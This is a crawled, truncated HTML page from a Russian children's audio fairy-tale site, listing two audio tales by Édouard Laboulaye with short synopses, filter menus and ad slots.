

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki?tags=e_r_de_laule
body_size: 15084
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки Эдуара Лабулэ слушать онлайн бесплатно 🎵 - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="👉  Эдуара Лабулэ слушать онлайн или скачать на компьютер или телефон.  Эдуара Лабулэ на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  Эдуара Лабулэ слушать на сайте аудиосказки-онлайн.рф." > <meta itemprop="description" content="👉  Эдуара Лабулэ слушать онлайн или скачать на компьютер или телефон.  Эдуара Лабулэ на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  Эдуара Лабулэ слушать на сайте аудиосказки-онлайн.рф." > <meta name="keywords" content="Все аудиосказки" > <meta itemprop="keywords" content="Все аудиосказки" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки Эдуара Лабулэ слушать онлайн бесплатно 🎵"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki?tags=e_r_de_laule" > <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item selected nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh" itemprop="url">Сказки и рассказы про животных (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (2)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volshebnye" itemprop="url">Волшебные (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Смешные (296)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (2)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/audioskazki" itemprop="item"> <span itemprop="name">✔️ Аудиосказки</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">✔️ Э. Р. Л. де Лабулэ</span> <meta itemprop="position" content="3"> </li> </ul> </div> <h1 class="page-heading-h1  ">																																																																	 
															 
							 
																					 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
																																																																																									
																																																														 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																																									
																																						
										Аудиосказки Эдуара Лабулэ слушать онлайн
									</h1> <div class="soc-block" id="my-share"></div> <div class="tags-block"> <a class="tag catalog-tags" href="/audioskazki?tags=">Э. Р. Л. де Лабулэ</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6508752-1"></div> <script>
       window.yaContextCb.push(()=>{
           Ya.Context.AdvManager.render({
               "blockId": "R-A-6508752-1",
               "renderTo": "yandex_rtb_R-A-6508752-1"
           })
       })
       </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile mobile-sortable"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
																			Сначала популярные
																	<i class="songs-sort-mobile-sort-icon"></i> </div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">1</span>)</div> </div> <div class="songs-sort-block flex-inline-container hidden-on-mobile"> <a href="/audioskazki?tags=e_r_de_laule" class="songs-sort-block__label songs-sort-block__label_active" data-name="songs-sorting" id="popular" >сначала популярные</a> <a href="/audioskazki?tags=e_r_de_laule&sort=duration_desc" class="songs-sort-block__label " data-name="songs-sorting" id="long" >сначала длинные</a> <a href="/audioskazki?tags=e_r_de_laule&sort=duration_asc" class="songs-sort-block__label " data-name="songs-sorting" id="short" >сначала короткие</a> </div> <div class="block-player-items"> <div class = "block-player block-player__item-all" data-id = "417" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/12-mesyatsev11" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/58e3347cc4e0542ccd9a79e063fee5cc.100x100.jpg?8ac3047ce012022093f5325dcb280937" width="100" height="100" alt="12 Месяцев" class="block-player__item-image" title = "12 Месяцев" > </a> <span class="block-player__item-likes" data-id = "417">22</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/12-mesyatsev11" class="block-player__item-name" title = "12 Месяцев" itemprop="url"> <span itemprop="name">12 Месяцев</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Э. Р. Л. де Лабулэ</div> <div class="block-player__item-length" data-duration="1008">16:48</div> <meta itemprop="duration" content="PT16M48S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">У одной вдовы было две дочери старшую - не родную - звали Добрунка, а родную дочь звали Злобога. Не любила мачеха Добрунку, потому что прекрасна она была настолько же, насколько родная её дочь была ужасно. И пыталась она старшую дочь сжить со свету любым способом....</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "417">22</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "417">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/12-mesyatsev11"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> <ins class="adsbygoogle" style="display:inline-block;width:100%;height:50px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="1643607638"></ins> <script>
									try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
								</script> </div> <div class = "block-player block-player__item-all" data-id = "672" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/kak-petushok-na-kryshu" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/328497b18add2069017312b3a29cb842.100x100.jpeg?d6c9eb2a0d851d40ab3beb404e892cde" width="100" height="100" alt="Как петушок попал на крышу" class="block-player__item-image" title = "Как петушок попал на крышу" > </a> <span class="block-player__item-likes" data-id = "672">18</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/kak-petushok-na-kryshu" class="block-player__item-name" title = "Как петушок попал на крышу" itemprop="url"> <span itemprop="name">Как петушок попал на крышу</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Э. Лабуле</div> <div class="block-player__item-length" data-duration="1749">29:09</div> <meta itemprop="duration" content="PT29M9S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Герой этой сказки был очень дерзок и заносчив, хоть и уродился он на свет хромым, кривым и однокрылым. Казалось бы, самым разумным для него было вести себя скромно, как и полагала вся его родня. А он никому не уступал дорогу, никого не удостаивал своей дружбы, ни с...</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "672">18</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "672">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/kak-petushok-na-kryshu"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Фильтр аудиосказок:</div> <div class="js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/audioskazki">Сбросить фильтр</a> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_1" disabled> <label class="filters-item__label" for="tag_1">Женский голос (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=muzh-e_r_de_laule" title="Мужской голос"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_2" > <label class="filters-item__label" for="tag_2">Мужской голос (1)</label> </div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_3" disabled> <label class="filters-item__label" for="tag_3">Для малышей (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=dlya_doshkolnikov-e_r_de_laule" title="Для дошкольников"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_4" > <label class="filters-item__label" for="tag_4">Для дошкольников (2)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_5" disabled> <label class="filters-item__label" for="tag_5">Для школьников (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_6" disabled> <label class="filters-item__label" for="tag_6">Музыкальные (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=volshebnye-e_r_de_laule" title="Волшебные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_7" > <label class="filters-item__label" for="tag_7">Волшебные (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_8" disabled> <label class="filters-item__label" for="tag_8">Смешные (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=pouchitelnye-e_r_de_laule" title="Поучительные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_10" > <label class="filters-item__label" for="tag_10">Поучительные (2)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_11" disabled> <label class="filters-item__label" for="tag_11">Новогодние (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_9" disabled> <label class="filters-item__label" for="tag_9">Грустные (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_12" disabled> <label class="filters-item__label" for="tag_12">Про детей (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_13" disabled> <label class="filters-item__label" for="tag_13">Про Бабу Ягу (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_14" disabled> <label class="filters-item__label" for="tag_14">Про медведя (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_15" disabled> <label class="filters-item__label" for="tag_15">Про зайца (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_16" disabled> <label class="filters-item__label" for="tag_16">Про лису (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_17" disabled> <label class="filters-item__label" for="tag_17">Про волка (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_18" disabled> <label class="filters-item__label" for="tag_18">Про принцессу (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_19" disabled> <label class="filters-item__label" for="tag_19">Про царевну (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_20" disabled> <label class="filters-item__label" for="tag_20">Братья Гримм (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_21" disabled> <label class="filters-item__label" for="tag_21">С. Я. Маршак (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_23" disabled> <label class="filters-item__label" for="tag_23">Г. Х. Андерсен (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_24" disabled> <label class="filters-item__label" for="tag_24">А. С. Пушкин (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_25" disabled> <label class="filters-item__label" for="tag_25">А. М. Волков (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_26" disabled> <label class="filters-item__label" for="tag_26">П. П. Бажов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_27" disabled> <label class="filters-item__label" for="tag_27">В. Ф. Одоевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_28" disabled> <label class="filters-item__label" for="tag_28">Редьярд Киплинг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_29" disabled> <label class="filters-item__label" for="tag_29">Корней Чуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_31" disabled> <label class="filters-item__label" for="tag_31">Лемони Сникет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_33" disabled> <label class="filters-item__label" for="tag_33">Кир Булычёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_38" disabled> <label class="filters-item__label" for="tag_38">Владимир Сутеев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_40" disabled> <label class="filters-item__label" for="tag_40">Виктор Потиевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_41" disabled> <label class="filters-item__label" for="tag_41">Всеволод Гаршин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_42" disabled> <label class="filters-item__label" for="tag_42">Николай Лесков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_43" disabled> <label class="filters-item__label" for="tag_43">В. И. Немирович-Данченко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_44" disabled> <label class="filters-item__label" for="tag_44">Сергей Покровский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_46" disabled> <label class="filters-item__label" for="tag_46">Йозеф Лада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_50" disabled> <label class="filters-item__label" for="tag_50">Сергей Михалков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_51" disabled> <label class="filters-item__label" for="tag_51">Ефим Честняков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_52" disabled> <label class="filters-item__label" for="tag_52">Джоэль Харрис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_54" disabled> <label class="filters-item__label" for="tag_54">Любимые сказки Уолта Диснея (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_57" disabled> <label class="filters-item__label" for="tag_57">С. Т. Аксаков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_59" disabled> <label class="filters-item__label" for="tag_59">Петер Асбьёрнсен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_60" disabled> <label class="filters-item__label" for="tag_60">Геннадий Гладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_64" disabled> <label class="filters-item__label" for="tag_64">А. А. Милн (0)</label> </span> <span 